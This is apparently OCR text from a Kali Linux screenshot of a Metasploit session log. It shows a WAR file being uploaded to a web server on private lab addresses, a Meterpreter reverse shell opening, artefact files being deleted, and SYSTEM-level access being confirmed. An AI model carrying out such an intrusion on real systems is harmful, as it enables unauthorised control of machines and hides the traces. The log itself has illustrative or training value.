 [*] Started reverse handler on 10.55.50.33:4444
[*] 10.55.50.34:80 - Creating upload directories
[*] 10.55.50.34:80 - Uploading WAR file...
[*] 10.55.50.34:80 - Upload appears to have been successful, waiting 15 seconds
for deployment
[*] 10.55.50.34:80 - Executing payload, wait for session...
[*] Sending stage (30355 bytes) to 10.55.50.34
[*] Meterpreter session 1 opened (10.55.50.33:4444 -> 10.55.50.34:1558) at 2015-
01-12 20:30:31 +0800
[+] Deleted state/archivedata/zip/qUZimsyNRUYIBi9W1ZMSlav
[+] Deleted tomcat/webapps/5uAQBSGj50zQLgn4.war
KALI LINUX
meterpreter > getuid
The quieter you become, the more you are able to hear.
Server username: SYSTEM
meterpreter >